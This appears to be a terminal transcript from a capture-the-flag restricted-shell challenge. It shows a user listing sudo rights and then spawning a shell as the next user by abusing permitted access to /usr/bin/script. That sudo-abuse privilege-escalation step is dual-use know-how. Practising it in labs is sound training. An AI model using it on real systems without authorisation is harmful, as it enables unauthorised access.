 app-script-ch14-12@challenge02:/tmp/unlu$ sudo -l
Matching Defaults entries for app-script-ch14-12 on challenge02:
    env_reset,
    secure_path=/usr/local/sbin\:/usr/local/bin\:/usr/sbin\:/usr/bin\:/sbin\:/bin,
    !mail_always, !mail_badpass, !mail_no_host, !mail_no_perms, !mail_no_user

User app-script-ch14-12 may run the following commands on challenge02:
    (app-script-ch14-13) NOPASSWD: /usr/bin/script
app-script-ch14-12@challenge02:/tmp/unlu$ sudo -u app-script-ch14-13 script -q /dev/null
            ======================
            || Restricted shell ||
       ================================
        ||      ||<(.)>||<(.)>||      ||
        ||     _||     ||     ||_     ||
        ||    (__D     ||     C__)    ||
        ||    (__D     ||     C__)    ||
        ||    (__D     ||     C__)    ||
        ||    (__D     ||     C__)    ||
        ||      ||     ||     ||      ||
       ================================
 * Don't forget to check 'sudo -l' for all steps.
 * No output network access authorized.
 * Keep your commands on hand ;)

app-script-ch14-13@challenge02:/tmp/unlu$